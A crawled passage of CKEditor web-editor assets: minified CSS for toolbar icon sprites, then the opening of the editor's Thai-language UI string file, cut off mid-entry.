.cke_button__bulletedlist_icon{background:url(icons.png) no-repeat 0 -256px!important}.cke_ltr .cke_button__bulletedlist_icon{background:url(icons.png) no-repeat 0 -288px!important}.cke_button__button_icon{background:url(icons.png) no-repeat 0 -320px!important}.cke_button__checkbox_icon{background:url(icons.png) no-repeat 0 -352px!important}.cke_rtl .cke_button__copy_icon,.cke_mixed_dir_content .cke_rtl .cke_button__copy_icon{background:url(icons.png) no-repeat 0 -384px!important}.cke_ltr .cke_button__copy_icon{background:url(icons.png) no-repeat 0 -416px!important}.cke_button__creatediv_icon{background:url(icons.png) no-repeat 0 -448px!important}.cke_rtl .cke_button__cut_icon,.cke_mixed_dir_content .cke_rtl .cke_button__cut_icon{background:url(icons.png) no-repeat 0 -480px!important}.cke_ltr .cke_button__cut_icon{background:url(icons.png) no-repeat 0 -512px!important}.cke_rtl .cke_button__docprops_icon,.cke_mixed_dir_content .cke_rtl .cke_button__docprops_icon{background:url(icons.png) no-repeat 0 -544px!important}.cke_ltr .cke_button__docprops_icon{background:url(icons.png) no-repeat 0 -576px!important}.cke_rtl .cke_button__find_icon,.cke_mixed_dir_content .cke_rtl .cke_button__find_icon{background:url(icons.png) no-repeat 0 -608px!important}.cke_ltr .cke_button__find_icon{background:url(icons.png) no-repeat 0 -640px!important}.cke_button__flash_icon{background:url(icons.png) no-repeat 0 -672px!important}.cke_button__form_icon{background:url(icons.png) no-repeat 0 -704px!important}.cke_button__hiddenfield_icon{background:url(icons.png) no-repeat 0 -736px!important}.cke_button__horizontalrule_icon{background:url(icons.png) no-repeat 0 -768px!important}.cke_button__icons_icon{background:url(icons.png) no-repeat 0 -800px!important}.cke_button__iframe_icon{background:url(icons.png) no-repeat 0 -2095px!important}.cke_button__image_icon{background:url(icons.png) no-repeat 0 -2127px!important}.cke_button__imagebutton_icon{background:url(icons.png) no-repeat 0 -2159px!important}.cke_rtl .cke_button__indent_icon,.cke_mixed_dir_content .cke_rtl .cke_button__indent_icon{background:url(icons.png) no-repeat 0 -2191px!important}.cke_ltr .cke_button__indent_icon{background:url(icons.png) no-repeat 0 -2223px!important}.cke_button__italic_icon{background:url(icons.png) no-repeat 0 -2255px!important}.cke_button__justifyblock_icon{background:url(icons.png) no-repeat 0 -2287px!important}.cke_button__justifycenter_icon{background:url(icons.png) no-repeat 0 -2319px!important}.cke_button__justifyleft_icon{background:url(icons.png) no-repeat 0 -2351px!important}.cke_button__justifyright_icon{background:url(icons.png) no-repeat 0 -2383px!important}.cke_button__link_icon{background:url(icons.png) no-repeat 0 -2415px!important}.cke_button__maximize_icon{background:url(icons.png) no-repeat 0 -2447px!important}.cke_rtl .cke_button__newpage_icon,.cke_mixed_dir_content .cke_rtl .cke_button__newpage_icon{background:url(icons.png) no-repeat 0 -2479px!important}.cke_ltr .cke_button__newpage_icon{background:url(icons.png) no-repeat 0 -2511px!important}.cke_rtl .cke_button__numberedlist_icon,.cke_mixed_dir_content .cke_rtl .cke_button__numberedlist_icon{background:url(icons.png) no-repeat 0 -2543px!important}.cke_ltr .cke_button__numberedlist_icon{background:url(icons.png) no-repeat 0 -2575px!important}.cke_rtl .cke_button__outdent_icon,.cke_mixed_dir_content .cke_rtl .cke_button__outdent_icon{background:url(icons.png) no-repeat 0 -2607px!important}.cke_ltr .cke_button__outdent_icon{background:url(icons.png) no-repeat 0 -2639px!important}.cke_rtl .cke_button__pagebreak_icon,.cke_mixed_dir_content .cke_rtl .cke_button__pagebreak_icon{background:url(icons.png) no-repeat 0 -2671px!important}.cke_ltr .cke_button__pagebreak_icon{background:url(icons.png) no-repeat 0 -2703px!important}.cke_rtl .cke_button__paste_icon,.cke_mixed_dir_content .cke_rtl .cke_button__paste_icon{background:url(icons.png) no-repeat 0 -2735px!important}.cke_ltr .cke_button__paste_icon{background:url(icons.png) no-repeat 0 -2767px!important}.cke_rtl .cke_button__pastefromword_icon,.cke_mixed_dir_content .cke_rtl .cke_button__pastefromword_icon{background:url(icons.png) no-repeat 0 -2799px!important}.cke_ltr .cke_button__pastefromword_icon{background:url(icons.png) no-repeat 0 -2831px!important}.cke_rtl .cke_button__pastetext_icon,.cke_mixed_dir_content .cke_rtl .cke_button__pastetext_icon{background:url(icons.png) no-repeat 0 -2863px!important}.cke_ltr .cke_button__pastetext_icon{background:url(icons.png) no-repeat 0 -2895px!important}.cke_button__placeholder_icon{background:url(icons.png) no-repeat 0 -2927px!important}.cke_rtl .cke_button__preview_icon,.cke_mixed_dir_content .cke_rtl .cke_button__preview_icon{background:url(icons.png) no-repeat 0 -2959px!important}.cke_ltr .cke_button__preview_icon{background:url(icons.png) no-repeat 0 -2991px!important}.cke_button__print_icon{background:url(icons.png) no-repeat 0 -3023px!important}.cke_button__radio_icon{background:url(icons.png) no-repeat 0 -3055px!important}.cke_rtl .cke_button__redo_icon,.cke_mixed_dir_content .cke_rtl .cke_button__redo_icon{background:url(icons.png) no-repeat 0 -3087px!important}.cke_ltr .cke_button__redo_icon{background:url(icons.png) no-repeat 0 -3119px!important}.cke_button__removeformat_icon{background:url(icons.png) no-repeat 0 -3151px!important}.cke_button__replace_icon{background:url(icons.png) no-repeat 0 -3183px!important}.cke_button__save_icon{background:url(icons.png) no-repeat 0 -3215px!important}.cke_button__scayt_icon{background:url(icons.png) no-repeat 0 -3247px!important}.cke_rtl .cke_button__select_icon,.cke_mixed_dir_content .cke_rtl .cke_button__select_icon{background:url(icons.png) no-repeat 0 -3279px!important}.cke_ltr .cke_button__select_icon{background:url(icons.png) no-repeat 0 -3311px!important}.cke_button__selectall_icon{background:url(icons.png) no-repeat 0 -3343px!important}.cke_rtl .cke_button__showblocks_icon,.cke_mixed_dir_content .cke_rtl .cke_button__showblocks_icon{background:url(icons.png) no-repeat 0 -3375px!important}.cke_ltr .cke_button__showblocks_icon{background:url(icons.png) no-repeat 0 -3407px!important}.cke_button__smiley_icon{background:url(icons.png) no-repeat 0 -3439px!important}.cke_rtl .cke_button__source_icon,.cke_mixed_dir_content .cke_rtl .cke_button__source_icon{background:url(icons.png) no-repeat 0 -3471px!important}.cke_ltr .cke_button__source_icon{background:url(icons.png) no-repeat 0 -3503px!important}.cke_button__specialchar_icon{background:url(icons.png) no-repeat 0 -3535px!important}.cke_button__spellchecker_icon{background:url(icons.png) no-repeat 0 -3567px!important}.cke_button__strike_icon{background:url(icons.png) no-repeat 0 -3599px!important}.cke_button__subscript_icon{background:url(icons.png) no-repeat 0 -3631px!important}.cke_button__superscript_icon{background:url(icons.png) no-repeat 0 -3663px!important}.cke_button__table_icon{background:url(icons.png) no-repeat 0 -3695px!important}.cke_rtl .cke_button__templates_icon,.cke_mixed_dir_content .cke_rtl .cke_button__templates_icon{background:url(icons.png) no-repeat 0 -3727px!important}.cke_ltr .cke_button__templates_icon{background:url(icons.png) no-repeat 0 -3759px!important}.cke_rtl .cke_button__textarea_icon,.cke_mixed_dir_content .cke_rtl .cke_button__textarea_icon{background:url(icons.png) no-repeat 0 -3791px!important}.cke_ltr .cke_button__textarea_icon{background:url(icons.png) no-repeat 0 -3823px!important}.cke_button__textcolor_icon{background:url(icons.png) no-repeat 0 -3855px!important}.cke_button__textfield_icon{background:url(icons.png) no-repeat 0 -3887px!important}.cke_button__underline_icon{background:url(icons.png) no-repeat 0 -3919px!important}.cke_rtl .cke_button__undo_icon,.cke_mixed_dir_content .cke_rtl .cke_button__undo_icon{background:url(icons.png) no-repeat 0 -3951px!important}.cke_ltr .cke_button__undo_icon{background:url(icons.png) no-repeat 0 -3983px!important}.cke_button__unlink_icon{background:url(icons.png) no-repeat 0 -4015px!important}

--- FILE ---
content_type: text/javascript
request_url: http://bannasanhos.myreadyweb.com/js/ckeditor/lang/th.js?t=D3NA
body_size: 28631
content:
/*
Copyright (c) 2003-2013, CKSource - Frederico Knabben. All rights reserved.
For licensing, see LICENSE.html or http://ckeditor.com/license
*/
CKEDITOR.lang['th']={"dir":"ltr","editor":"Rich Text Editor","common":{"editorHelp":"กด ALT 0 หากต้องการความช่วยเหลือ","browseServer":"เปิดหน้าต่างจัดการไฟล์อัพโหลด","url":"ที่อยู่อ้างอิง URL","protocol":"โปรโตคอล","upload":"อัพโหลดไฟล์","uploadSubmit":"อัพโหลดไฟล์ไปเก็บไว้ที่เครื่องแม่ข่าย (เซิร์ฟเวอร์)","image":"รูปภาพ","flash":"ไฟล์ Flash","form":"แบบฟอร์ม","checkbox":"เช็คบ๊อก","radio":"เรดิโอบัตตอน","textField":"เท็กซ์ฟิลด์","textarea":"เท็กซ์แอเรีย","hiddenField":"ฮิดเดนฟิลด์","button":"ปุ่ม","select":"แถบตัวเลือก","imageButton":"ปุ่มแบบรูปภาพ","notSet":"<ไม่ระบุ>","id":"ไอดี","name":"ชื่อ","langDir":"การเขียน-อ่านภาษา","langDirLtr":"จากซ้ายไปขวา (LTR)","langDirRtl":"จากขวามาซ้าย (RTL)","langCode":"รหัสภาษา","longDescr":"คำอธิบายประกอบ URL","cssClass":"คลาสของไฟล์กำหนดลักษณะการแสดงผล","advisoryTitle":"คำเกริ่นนำ","cssStyle":"ลักษณะการแสดงผล","ok":"ตกลง","cancel":"ยกเลิก","close":"ปิด","preview":"ดูหน้าเอกสารตัวอย่าง","resize":"ปรับขนาด","generalTab":"ทั่วไป","advancedTab":"ขั้นสูง","validateNumberFailed":"ค่านี้ไม่ใช่ตัวเลข","confirmNewPage":"Any unsaved changes to this content will be lost. Are you sure you want to load new page?","confirmCancel":"Some of the options have been changed. Are you sure to close the dialog?","options":"ตัวเลือก","target":"การเปิดหน้าลิงค์","targetNew":"หน้าต่างใหม่ (_blank)","targetTop":"Topmost Window (_top)","targetSelf":"หน้าต่างเดียวกัน (_self)","targetParent":"Parent Window (_parent)","langDirLTR":"จากซ้ายไปขวา (LTR)","langDirRTL":"จากขวามาซ้าย (RTL)","styles":"ลักษณะการแสดงผล","cssClasses":"คลาสของไฟล์กำหนดลักษณะการแสดงผล","width":"ความกว้าง","height":"ความสูง","align":"การจัดวาง","alignLeft":"ชิดซ้าย","alignRight":"ชิดขวา","alignCenter":"กึ่งกลาง","alignTop":"บนสุด","alignMiddle":"กึ่งกลางแนวตั้ง","alignBottom":"ชิดด้านล่าง","invalidValue":"ค่าไม่ถูกต้อง","invalidHeight":"ความสูงต้องเป็นตัวเลข","invalidWidth":"ความกว้างต้องเป็นตัวเลข","invalidCssLength":"Value specified for the \"%1\" field must be a positive number with or without a valid CSS measurement unit (px, %, in, cm, mm, em, ex, pt, or pc).","invalidHtmlLength":"Value specified for the \"%1\" field must be a positive number with or without a valid HTML measurement unit (px or %).","invalidInlineStyle":"Value specified for the inline style must consist of one or more tuples with the format of \"name : value\", separated by semi-colons.","cssLengthTooltip":"Enter a number for a value in pixels or a number with a valid CSS unit (px, %, in, cm, mm, em, ex, pt, or pc).","unavailable":"%1<span class=\"cke_accessibility\">, unavailable</span>"},"about":{"copy":"Copyright &copy; $1. All rights reserved.","dlgTitle":"About CKEditor","help":"Check $1 for help.","moreInfo":"For licensing information please visit our web site:","title":"About CKEditor","userGuide":"CKEditor User's Guide"},"basicstyles":{"bold":"ตัวหนา","italic":"ตัวเอียง","strike":"ตัวขีดเส้นทับ","subscript":"ตัวห้อย","superscript":"ตัวยก","underline":"ตัวขีดเส้นใต้"},"bidi":{"ltr":"Text direction from left to right","rtl":"Text direction from right to left"},"blockquote":{"toolbar":"Block Quote"},"clipboard":{"copy":"สำเนา","copyError":"ไม่สามารถสำเนาข้อความที่เลือกไว้ได้เนื่องจากการกำหนดค่าระดับความปลอดภัย. กรุณาใช้ปุ่มลัดเพื่อวางข้อความแทน (กดปุ่ม Ctrl/Cmd และตัว C พร้อมกัน).","cut":"ตัด","cutError":"ไม่สามารถตัดข้อความที่เลือกไว้ได้เนื่องจากการกำหนดค่าระดับความปลอดภัย. กรุณาใช้ปุ่มลัดเพื่อวางข้อความแทน (กดปุ่ม Ctrl/Cmd และตัว X พร้อมกัน).","paste":"วาง","pasteArea":"Paste Area","pasteMsg":"กรุณาใช้คีย์บอร์ดเท่านั้น โดยกดปุ๋ม (<strong>Ctrl/Cmd และ V</strong>)พร้อมๆกัน และกด <strong>OK</strong>.","securityMsg":"Because of your browser security settings, the editor is not able to access your clipboard data directly. You are required to paste it again in this window.","title":"วาง"},"colorbutton":{"auto":"สีอัตโนมัติ","bgColorTitle":"สีพื้นหลัง","colors":{"000":"Black","800000":"Maroon","8B4513":"Saddle Brown","2F4F4F":"Dark Slate Gray","008080":"Teal","000080":"Navy","4B0082":"Indigo","696969":"Dark Gray","B22222":"Fire Brick","A52A2A":"Brown","DAA520":"Golden Rod","006400":"Dark Green","40E0D0":"Turquoise","0000CD":"Medium Blue","800080":"Purple","808080":"Gray","F00":"Red","FF8C00":"Dark Orange","FFD700":"Gold","008000":"Green","0FF":"Cyan","00F":"Blue","EE82EE":"Violet","A9A9A9":"Dim Gray","FFA07A":"Light Salmon","FFA500":"Orange","FFFF00":"Yellow","00FF00":"Lime","AFEEEE":"Pale Turquoise","ADD8E6":"Light Blue","DDA0DD":"Plum","D3D3D3":"Light Grey","FFF0F5":"Lavender Blush","FAEBD7":"Antique White","FFFFE0":"Light Yellow","F0FFF0":"Honeydew","F0FFFF":"Azure","F0F8FF":"Alice Blue","E6E6FA":"Lavender","FFF":"White"},"more":"เลือกสีอื่นๆ...","panelTitle":"Colors","textColorTitle":"สีตัวอักษร"},"colordialog":{"clear":"Clear","highlight":"Highlight","options":"Color Options","selected":"Selected Color","title":"Select color"},"templates":{"button":"เทมเพลต","emptyListMsg":"(ยังไม่มีการกำหนดเทมเพลต)","insertOption":"แทนที่เนื้อหาเว็บไซต์ที่เลือก","options":"ตัวเลือกเกี่ยวกับเทมเพลท","selectPromptMsg":"กรุณาเลือก เทมเพลต เพื่อนำไปแก้ไขในอีดิตเตอร์<br />(เนื้อหาส่วนนี้จะหายไป):","title":"เทมเพลตของส่วนเนื้อหาเว็บไซต์"},"contextmenu":{"options":"Context Menu Options"},"div":{"IdInputLabel":"ไอดี","advisoryTitleInputLabel":"คำเกริ่นนำ","cssClassInputLabel":"คลาสของไฟล์กำหนดลักษณะการแสดงผล","edit":"แก้ไข Div","inlineStyleInputLabel":"Inline Style","langDirLTRLabel":"จากซ้ายไปขวา (LTR)","langDirLabel":"การเขียน-อ่านภาษา","langDirRTLLabel":"จากขวามาซ้าย (RTL)","languageCodeInputLabel":"รหัสภาษา","remove":"ลบ Div","styleSelectLabel":"ลักษณะการแสดงผล","title":"Create Div Container","toolbar":"Create Div Container"},"toolbar":{"toolbarCollapse":"ซ่อนแถบเครื่องมือ","toolbarExpand":"เปิดแถบเครื่องมือ","toolbarGroups":{"document":"Document","clipboard":"Clipboard/Undo","editing":"Editing","forms":"Forms","basicstyles":"Basic Styles","paragraph":"Paragraph","links":"Links","insert":"Insert","styles":"Styles","colors":"Colors","tools":"Tools"},"toolbars":"แถบเครื่องมือช่วยพิมพ์ข้อความ"},"elementspath":{"eleLabel":"Elements path","eleTitle":"%1 element"},"list":{"bulletedlist":"ลำดับรายการแบบสัญลักษณ์","numberedlist":"ลำดับรายการแบบตัวเลข"},"indent":{"indent":"เพิ่มระยะย่อหน้า","outdent":"ลดระยะย่อหน้า"},"find":{"find":"ค้นหา","findOptions":"Find Options","findWhat":"ค้นหาคำว่า:","matchCase":"ตัวโหญ่-เล็ก ต้องตรงกัน","matchCyclic":"Match cyclic","matchWord":"ต้องตรงกันทุกคำ","notFoundMsg":"ไม่พบคำที่ค้นหา.","replace":"ค้นหาและแทนที่","replaceAll":"แทนที่ทั้งหมดที่พบ","replaceSuccessMsg":"%1 occurrence(s) replaced.","replaceWith":"แทนที่ด้วย:","title":"Find and Replace"},"fakeobjects":{"anchor":"แทรก/แก้ไข Anchor","flash":"ภาพอนิเมชั่นแฟลช","hiddenfield":"ฮิดเดนฟิลด์","iframe":"IFrame","unknown":"วัตถุไม่ทราบชนิด"},"flash":{"access":"Script Access","accessAlways":"ตลอดไป","accessNever":"ไม่เลย","accessSameDomain":"โดเมนเดียวกัน","alignAbsBottom":"ชิดด้านล่างสุด","alignAbsMiddle":"กึ่งกลาง","alignBaseline":"ชิดบรรทัด","alignTextTop":"ใต้ตัวอักษร","bgcolor":"สีพื้นหลัง","chkFull":"อนุญาตให้แสดงเต็มหน้าจอได้","chkLoop":"เล่นวนรอบ Loop","chkMenu":"ให้ใช้งานเมนูของ Flash","chkPlay":"เล่นอัตโนมัติ Auto Play","flashvars":"ตัวแปรสำหรับ Flas","hSpace":"ระยะแนวนอน","properties":"คุณสมบัติของไฟล์ Flash","propertiesTab":"คุณสมบัติ","quality":"คุณภาพ","qualityAutoHigh":"ปรับคุณภาพสูงอัตโนมัติ","qualityAutoLow":"ปรับคุณภาพต่ำอัตโนมัติ","qualityBest":"ดีที่สุด","qualityHigh":"สูง","qualityLow":"ต่ำ","qualityMedium":"ปานกลาง","scale":"อัตราส่วน Scale","scaleAll":"แสดงให้เห็นทั้งหมด Show all","scaleFit":"แสดงให้พอดีกับพื้นที่ Exact Fit","scaleNoBorder":"ไม่แสดงเส้นขอบ No Border","title":"คุณสมบัติของไฟล์ Flash","vSpace":"ระยะแนวตั้ง","validateHSpace":"HSpace ต้องเป็นจำนวนตัวเลข","validateSrc":"กรุณาระบุที่อยู่อ้างอิงออนไลน์ (URL)","validateVSpace":"VSpace ต้องเป็นจำนวนตัวเลข","windowMode":"โหมดหน้าต่าง","windowModeOpaque":"ความทึบแสง","windowModeTransparent":"ความโปรงแสง","windowModeWindow":"หน้าต่าง"},"font":{"fontSize":{"label":"ขนาด","voiceLabel":"Font Size","panelTitle":"ขนาด"},"label":"แบบอักษร","panelTitle":"แบบอักษร","voiceLabel":"แบบอักษร"},"forms":{"button":{"title":"รายละเอียดของ ปุ่ม","text":"ข้อความ (ค่าตัวแปร)","type":"ข้อความ","typeBtn":"Button","typeSbm":"Submit","typeRst":"Reset"},"checkboxAndRadio":{"checkboxTitle":"คุณสมบัติของ เช็คบ๊อก","radioTitle":"คุณสมบัติของ เรดิโอบัตตอน","value":"ค่าตัวแปร","selected":"เลือกเป็นค่าเริ่มต้น"},"form":{"title":"คุณสมบัติของ แบบฟอร์ม","menu":"คุณสมบัติของ แบบฟอร์ม","action":"แอคชั่น","method":"เมธอด","encoding":"Encoding"},"hidden":{"title":"คุณสมบัติของ ฮิดเดนฟิลด์","name":"ชื่อ","value":"ค่าตัวแปร"},"select":{"title":"คุณสมบัติของ แถบตัวเลือก","selectInfo":"อินโฟ","opAvail":"รายการตัวเลือก","value":"ค่าตัวแปร","size":"ขนาด","lines":"บรรทัด","chkMulti":"เลือกหลายค่าได้","opText":"ข้อความ","opValue":"ค่าตัวแปร","btnAdd":"เพิ่ม","btnModify":"แก้ไข","btnUp":"บน","btnDown":"ล่าง","btnSetValue":"เลือกเป็นค่าเริ่มต้น","btnDelete":"ลบ"},"textarea":{"title":"คุณสมบัติของ เท็กแอเรีย","cols":"สดมภ์","rows":"แถว"},"textfield":{"title":"คุณสมบัติของ เท็กซ์ฟิลด์","name":"ชื่อ","value":"ค่าตัวแปร","charWidth":"ความกว้าง","maxChars":"จำนวนตัวอักษรสูงสุด","type":"ชนิด","typeText":"ข้อความ","typePass":"รหัสผ่าน","typeEmail":"อีเมล","typeSearch":"ค้นหาก","typeTel":"หมายเลขโทรศัพท์","typeUrl":"ที่อยู่อ้างอิง URL"}},"format":{"label":"รูปแบบ","panelTitle":"รูปแบบ","tag_address":"Address","tag_div":"Paragraph (DIV)","tag_h1":"Heading 1","tag_h2":"Heading 2","tag_h3":"Heading 3","tag_h4":"Heading 4","tag_h5":"Heading 5","tag_h6":"Heading 6","tag_p":"Normal","tag_pre":"Formatted"},"horizontalrule":{"toolbar":"แทรกเส้นคั่นบรรทัด"},"iframe":{"border":"Show frame border","noUrl":"Please type the iframe URL","scrolling":"Enable scrollbars","title":"IFrame Properties","toolbar":"IFrame"},"image":{"alertUrl":"กรุณาระบุที่อยู่อ้างอิงออนไลน์ของไฟล์รูปภาพ (URL)","alt":"คำประกอบรูปภาพ","border":"ขนาดขอบรูป","btnUpload":"อัพโหลดไฟล์ไปเก็บไว้ที่เครื่องแม่ข่าย (เซิร์ฟเวอร์)","button2Img":"Do you want to transform the selected image button on a simple image?","hSpace":"ระยะแนวนอน","img2Button":"Do you want to transform the selected image on a image button?","infoTab":"ข้อมูลของรูปภาพ","linkTab":"ลิ้งค์","lockRatio":"กำหนดอัตราส่วน กว้าง-สูง แบบคงที่","menu":"คุณสมบัติของ รูปภาพ","resetSize":"กำหนดรูปเท่าขนาดจริง","title":"คุณสมบัติของ รูปภาพ","titleButton":"คุณสมบัติของ ปุ่มแบบรูปภาพ","upload":"อัพโหลดไฟล์","urlMissing":"Image source URL is missing.","vSpace":"ระยะแนวตั้ง","validateBorder":"Border must be a whole number.","validateHSpace":"HSpace must be a whole number.","validateVSpace":"VSpace must be a whole number."},"smiley":{"options":"ตัวเลือกไอคอนแสดงอารมณ์","title":"แทรกสัญลักษณ์สื่ออารมณ์","toolbar":"รูปสื่ออารมณ์"},"justify":{"block":"จัดพอดีหน้ากระดาษ","center":"จัดกึ่งกลาง","left":"จัดชิดซ้าย","right":"จัดชิดขวา"},"link":{"acccessKey":"แอคเซส คีย์","advanced":"ขั้นสูง","advisoryContentType":"ชนิดของคำเกริ่นนำ","advisoryTitle":"คำเกริ่นนำ","anchor":{"toolbar":"แทรก/แก้ไข Anchor","menu":"รายละเอียด Anchor","title":"รายละเอียด Anchor","name":"ชื่อ Anchor","errorName":"กรุณาระบุชื่อของ Anchor","remove":"Remove Anchor"},"anchorId":"ไอดี","anchorName":"ชื่อ","charset":"ลิงค์เชื่อมโยงไปยังชุดตัวอักษร","cssClasses":"คลาสของไฟล์กำหนดลักษณะการแสดงผล","emailAddress":"อีเมล์ (E-Mail)","emailBody":"ข้อความ","emailSubject":"หัวเรื่อง","id":"ไอดี","info":"รายละเอียด","langCode":"การเขียน-อ่านภาษา","langDir":"การเขียน-อ่านภาษา","langDirLTR":"จากซ้ายไปขวา (LTR)","langDirRTL":"จากขวามาซ้าย (RTL)","menu":"แก้ไข ลิงค์","name":"ชื่อ","noAnchors":"(ยังไม่มีจุดเชื่อมโยงภายในหน้าเอกสารนี้)","noEmail":"กรุณาระบุอีเมล์ (E-mail)","noUrl":"กรุณาระบุที่อยู่อ้างอิงออนไลน์ (URL)","other":"<อื่น ๆ>","popupDependent":"แสดงเต็มหน้าจอ (Netscape)","popupFeatures":"คุณสมบัติของหน้าจอเล็ก (Pop-up)","popupFullScreen":"แสดงเต็มหน้าจอ (IE5.5++ เท่านั้น)","popupLeft":"พิกัดซ้าย (Left Position)","popupLocationBar":"แสดงที่อยู่ของไฟล์","popupMenuBar":"แสดงแถบเมนู","popupResizable":"สามารถปรับขนาดได้","popupScrollBars":"แสดงแถบเลื่อน","popupStatusBar":"แสดงแถบสถานะ","popupToolbar":"แสดงแถบเครื่องมือ","popupTop":"พิกัดบน (Top Position)","rel":"ความสัมพันธ์","selectAnchor":"ระบุข้อมูลของจุดเชื่อมโยง (Anchor)","styles":"ลักษณะการแสดงผล","tabIndex":"ลำดับของ แท็บ","target":"การเปิดหน้าลิงค์","targetFrame":"<เปิดในเฟรม>","targetFrameName":"ชื่อทาร์เก็ตเฟรม","targetPopup":"<เปิดหน้าจอเล็ก (Pop-up)>","targetPopupName":"ระบุชื่อหน้าจอเล็ก (Pop-up)","title":"ลิงค์เชื่อมโยงเว็บ อีเมล์ รูปภาพ หรือไฟล์อื่นๆ","toAnchor":"จุดเชื่อมโยง (Anchor)","toEmail":"ส่งอีเมล์ (E-Mail)","toUrl":"ที่อยู่อ้างอิง URL","toolbar":"แทรก/แก้ไข ลิงค์","type":"ประเภทของลิงค์","unlink":"ลบ ลิงค์","upload":"อัพโหลดไฟล์"},"liststyle":{"armenian":"Armenian numbering","bulletedTitle":"Bulleted List Properties","circle":"Circle","decimal":"Decimal (1, 2, 3, etc.)","decimalLeadingZero":"Decimal leading zero (01, 02, 03, etc.)","disc":"Disc","georgian":"Georgian numbering (an, ban, gan, etc.)","lowerAlpha":"Lower Alpha (a, b, c, d, e, etc.)","lowerGreek":"Lower Greek (alpha, beta, gamma, etc.)","lowerRoman":"Lower Roman (i, ii, iii, iv, v, etc.)","none":"None","notset":"<not set>","numberedTitle":"Numbered List Properties","square":"Square","start":"Start","type":"Type","upperAlpha":"Upper Alpha (A, B, C, D, E, etc.)","upperRoman":"Upper Roman (I, II, III, IV, V, etc.)","validateStartNumber":"List start number must be a whole number."},"magicline":{"title":"Insert paragraph here"},"maximize":{"maximize":"ขยายใหญ่","minimize":"ย่อขนาด"},"newpage":{"toolbar":"สร้างหน้าเอกสารใหม่"},"pagebreak":{"alt":"ตัวแบ่งหน้า","toolbar":"แทรกตัวแบ่งหน้า Page Break"},"pastetext":{"button":"วางแบบตัวอักษรธรรมดา","title":"วางแบบตัวอักษรธรรมดา"},"pastefromword":{"confirmCleanup":"ข้อความที่คุณต้องการวางลงไปเป็นข้อความที่คัดลอกมาจากโปรแกรมไมโครซอฟท์เวิร์ด คุณต้องการล้างค่าข้อความดังกล่าวก่อนวางลงไปหรือไม่?","error":"ไม่สามารถล้างข้อมูลที่ต้องการวางได้เนื่องจากเกิดข้อผิดพลาดภายในระบบ","title":"วางสำเนาจากตัวอักษรเวิร์ด","toolbar":"วางสำเนาจากตัวอักษรเวิร์ด"},"preview":{"preview":"ดูหน้าเอกสารตัวอย่าง"},"print":{"toolbar":"สั่งพิมพ์"},"removeformat":{"toolbar":"ล้างรูปแบบ"},"save":{"toolbar":"บันทึก"},"selectall":{"toolbar":"เลือกทั้งหมด"},"showblocks":{"toolbar":"แสดงบล็อคข้อมูล"},"sourcearea":{"toolbar":"ดูรหัส HTML"},"specialchar":{"options":"Special Character Options","title":"แทรกตัวอักษรพิเศษ","toolbar":"แทรกตัวอักษรพิเศษ"},"scayt":{"about":"About SCAYT","aboutTab":"About","addWord":"Add Word","allCaps":"Ignore All-Caps Words","dic_create":"Create","dic_delete":"Delete","dic_field_name":"Dictionary name","dic_info":"Initially the User Dictionary is stored in a Cookie. However, Cookies are limited in size. When the User Dictionary grows to a point where it cannot be stored in a Cookie, then the dictionary may be stored on our server. To store your personal dictionary on our server you should specify a name for your dictionary. If you already have a stored dictionary, please type its name and click the Restore button.","dic_rename":"Rename","dic_restore":"Restore","dictionariesTab":"Dictionaries","disable":"Disable SCAYT","emptyDic":"Dictionary name should not be empty.","enable":"Enable SCAYT","ignore":"Ignore","ignoreAll":"Ignore All","ignoreDomainNames":"Ignore Domain Names","langs":"Languages","languagesTab":"Languages","mixedCase":"Ignore Words with Mixed Case","mixedWithDigits":"Ignore Words with Numbers","moreSuggestions":"More suggestions","opera_title":"Not supported by Opera","options":"Options","optionsTab":"Options","title":"Spell Check As You Type","toggle":"Toggle SCAYT","noSuggestions":"No suggestion"},"stylescombo":{"label":"ลักษณะ","panelTitle":"Formatting Styles","panelTitle1":"Block Styles","panelTitle2":"Inline Styles","panelTitle3":"Object Styles"},"table":{"border":"ขนาดเส้นขอบ","caption":"หัวเรื่องของตาราง","cell":{"menu":"ช่องตาราง","insertBefore":"Insert Cell Before","insertAfter":"Insert Cell After","deleteCell":"ลบช่อง","merge":"ผสานช่อง","mergeRight":"Merge Right","mergeDown":"Merge Down","splitHorizontal":"Split Cell Horizontally","splitVertical":"Split Cell Vertically","title":"Cell Properties","cellType":"Cell Type","rowSpan":"Rows Span","colSpan":"Columns Span","wordWrap":"Word Wrap","hAlign":"Horizontal Alignment","vAlign":"Vertical Alignment","alignBaseline":"Baseline","bgColor":"Background Color","borderColor":"Border Color","data":"Data","header":"Header","yes":"Yes","no":"No","invalidWidth":"Cell width must be a number.","invalidHeight":"Cell height must be a number.","invalidRowSpan":"Rows span must be a whole number.","invalidColSpan":"Columns span must be a whole number.","chooseColor":"Choose"},"cellPad":"ระยะแนวตั้ง","cellSpace":"ระยะแนวนอนน","column":{"menu":"คอลัมน์","insertBefore":"Insert Column Before","insertAfter":"Insert Column After","deleteColumn":"ลบสดมน์"},"columns":"สดมน์","deleteTable":"ลบตาราง","headers":"ส่วนหัว","headersBoth":"ทั้งสองอย่าง","headersColumn":"คอลัมน์แรก","headersNone":"None","headersRow":"แถวแรก","invalidBorder":"ขนาดเส้นกรอบต้องเป็นจำนวนตัวเลข","invalidCellPadding":"Cell padding must be a positive number.","invalidCellSpacing":"Cell spacing must be a positive number.","invalidCols":"จำนวนคอลัมน์ต้องเป็นจำนวนมากกว่า 0","invalidHeight":"ส่วนสูงของตารางต้องเป็นตัวเลข","invalidRows":"จำนวนของแถวต้องเป็นจำนวนมากกว่า 0","invalidWidth":"ความกว้างตารางต้องเป็นตัวเลข","menu":"คุณสมบัติของ ตาราง","row":{"menu":"แถว","insertBefore":"Insert Row Before","insertAfter":"Insert Row After","deleteRow":"ลบแถว"},"rows":"แถว","summary":"สรุปความ","title":"คุณสมบัติของ ตาราง","toolbar":"ตาราง","widthPc":"เปอร์เซ็น","widthPx":"จุดสี","widthUnit":"หน่วยความกว้าง"},"undo":{"redo":"ทำซ้ำคำสั่ง","undo":"ยกเลิกคำสั่ง"},"wsc":{"btnIgnore":"ยกเว้น","btnIgnoreAll":"ยกเว้นทั้งหมด","btnReplace":"แทนที่","btnReplaceAll":"แทนที่ทั้งหมด","btnUndo":"ยกเลิก","changeTo":"แก้ไขเป็น","errorLoading":"Error loading application service host: %s.","ieSpellDownload":"ไม่ได้ติดตั้งระบบตรวจสอบคำสะกด. ต้องการติดตั้งไหมครับ?","manyChanges":"ตรวจสอบคำสะกดเสร็จสิ้น:: แก้ไข %1 คำ","noChanges":"ตรวจสอบคำสะกดเสร็จสิ้น: 